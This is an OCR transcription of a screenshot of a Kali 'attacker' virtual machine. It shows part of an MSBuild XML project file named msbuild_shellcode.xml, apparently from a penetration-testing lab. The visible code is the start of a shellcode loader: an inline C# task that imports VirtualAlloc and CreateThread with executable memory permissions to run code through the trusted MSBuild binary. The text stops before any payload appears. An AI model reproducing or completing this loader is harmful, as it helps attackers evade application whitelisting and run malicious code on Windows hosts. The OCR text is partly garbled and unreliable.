 kali_attackant [En fonction] - Oracle VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
10:33
Open
*msbuild_shellcode.xml
~/Desktop
Save
1 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
2 <Target Name="Hello">
3 <ClassExample />
4 </Target>
5 <UsingTask
6 TaskName="ClassExample"
7 TaskFactory="CodeTaskFactory"
8 AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
9 <Task>
10
11 <Code Type="Class" Language="cs">
12 <![CDATA[
13 using System;
14 using System.Runtime.InteropServices;
15 using Microsoft.Build.Framework;
16 using Microsoft.Build.Utilities;
17 public class ClassExample : Task, ITask
18 {
19 private static UInt32 MEM_COMMIT = 0×1000;
20 private static UInt32 PAGE_EXECUTE_READWRITE = 0×40;
21
22 [DllImport("kernel32")]
23 private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
24
25 [DllImport("kernel32")]
26 private static extern IntPtr CreateThread(
27 UInt32 lpThreadAttributes,
28 UInt32 dwStackSize,
29 UInt32 lpStartAddress,
30 IntPtr param,
31 UInt32 dwCreationFlags,
32 ref UInt32 lpThreadId
33 );
XML Tab Width: 8 Ln 76, Col 23